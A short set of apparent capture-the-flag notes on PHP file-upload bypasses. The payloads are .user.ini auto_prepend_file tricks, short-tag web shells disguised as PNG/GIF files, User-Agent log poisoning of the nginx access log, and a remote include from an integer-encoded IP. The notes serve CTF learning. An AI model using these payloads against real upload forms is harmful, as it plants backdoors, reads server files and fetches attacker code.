 157 158 159 JS验证+user.ini+短标签+过滤
使用反引号运算符的效果与函数 shell_exec()相同
.user.ini: auto_prepend_file=test.png
test.png: <?=system('tac ../fl*')?>
test.png: <? echo `tac /var/www/html/f*`?>
160 JS验证+user.ini+短标签+过滤
包含默认日志，日志记录UA头，UA头写后门代码
.user.ini: auto_prepend_file=test.png
test.png: <?=include"/var/lo"."g/nginx/access.lo"."g"?>
161 JS验证+user.ini+短标签+过滤+文件头
文件头部检测是否为图片格式文件
.user.ini: GIF89A auto_prepend_file=test.png
test.png: GIF89A <?=include"/var/lo"."g/nginx/access.lo"."g"?>
162  突破.过滤
过滤 . () {} ;等
png <?=include'http://794750069/'>
https://www.bejson.com/convert/ip2int/